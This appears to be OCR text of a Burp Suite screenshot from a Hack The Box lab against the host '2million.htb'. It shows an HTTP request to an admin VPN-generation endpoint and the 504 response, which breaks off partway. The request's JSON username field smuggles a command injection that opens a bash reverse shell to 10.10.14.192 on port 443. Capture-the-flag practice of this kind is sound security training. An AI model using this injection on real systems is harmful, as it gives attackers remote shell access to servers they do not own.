 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=6vu4s0061kkpi8qi5ulk7fefgd
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 82
13
14 {
15 "username":"dex1d; bash -c 'bash -i >& /dev/tcp/10.10.14.192/443 0>&1' #"
16 }
17
Response
Pretty Raw Hex Re...
\n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx
3 Date: Tue, 01 Apr 2025 18:26:03 GMT
4 Content-Type: text/html;
charset=utf-8
5 Content-Length: 160
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway